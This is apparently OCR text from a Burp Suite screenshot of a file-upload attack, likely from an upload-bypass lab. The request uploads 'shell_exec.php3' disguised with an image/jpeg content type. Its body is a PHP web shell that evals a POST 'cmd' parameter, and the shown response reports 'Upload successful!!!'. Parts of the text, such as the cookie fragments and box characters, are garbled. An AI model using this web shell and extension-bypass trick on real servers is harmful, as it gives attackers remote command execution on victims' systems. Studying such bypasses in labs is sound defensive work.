 Request
Raw Params Headers Hex
7%7D;
__tins__19728159=%
C%2
0%22vd%22%3A%204%2C%
.8719472
4%7D; __51laig__=12
Connection: close
------WebKitFormBoundarytjsE8xHNK7AE2pBj
Content-Disposition: form-data; name="upload_file";
filename="shell_exec.php3"
Content-Type: image/jpeg
<?php @eval("echo
'phpnb';".get_defined_vars()['_POST']['cmd']);?>
------WebKitFormBoundarytjsE8xHNK7AE2pBj
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundarytjsE8xHNK7AE2pBj--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<h3>□□□</h3>
<form enctype="multipart/form-data"
method="post" onsubmit="return checkFile()">
<p>□□□□□□□□□□<p>
<input class="input_file"
type="file" name="upload_file"/>
<input class="button" type="submit"
name="submit" value="□□"/>
</form>
<div id="msg">
</div>
<div id="msg">
Upload successful!!!
</div>
</li>
</ol>
</div>
? < + > 0 matches
3,182 bytes | 2,448 millis